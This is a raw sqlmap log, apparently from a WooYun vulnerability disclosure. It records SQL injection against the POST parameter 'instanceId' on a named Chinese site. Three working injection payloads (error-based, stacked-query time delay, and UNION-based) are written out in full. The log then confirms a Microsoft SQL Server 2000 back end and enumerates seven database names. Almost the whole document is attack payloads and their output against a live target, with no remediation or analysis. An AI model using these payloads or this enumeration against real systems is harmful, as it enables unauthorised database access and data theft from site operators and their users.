 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: instanceId (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: subpic=&formid=&instanceId=0' AND 5105=CONVERT(INT,(SELECT CHAR(113
)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (5105=5105) THEN CH
AR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(122)+CHAR(113))) A
ND 'qeMM'='qeMM&pageCount=0&pageId=1&titlename=

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: subpic=&formid=&instanceId=0';WAITFOR DELAY '0:0:5'--&pageCount=0&p
ageId=1&titlename=

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: subpic=&formid=&instanceId=0' UNION ALL SELECT NULL,NULL,NULL,NULL,
NULL,CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+CHAR(89)+CHAR(111)+CHAR(6
8)+CHAR(90)+CHAR(85)+CHAR(87)+CHAR(89)+CHAR(111)+CHAR(89)+CHAR(109)+CHAR(113)+CH
AR(120)+CHAR(120)+CHAR(122)+CHAR(113),NULL,NULL-- &pageCount=0&pageId=1&titlenam
e=
---
[17:31:00] [INFO] testing Microsoft SQL Server
[17:31:00] [INFO] confirming Microsoft SQL Server
[17:31:01] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[17:31:01] [INFO] fetching database names
[17:31:01] [INFO] the SQL query used returns 7 entries
[17:31:01] [INFO] retrieved: hbportal
[17:31:01] [INFO] retrieved: master
[17:31:01] [INFO] retrieved: model
[17:31:01] [INFO] retrieved: msdb
[17:31:02] [INFO] retrieved: Northwind
[17:31:02] [INFO] retrieved: pubs
[17:31:02] [INFO] retrieved: tempdb
available databases [7]:
[*] hbportal
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb

[17:31:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[17:31:02] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\he.tobacco.com.cn'

[*] shutting down at 17:31:02
www.wooyun.org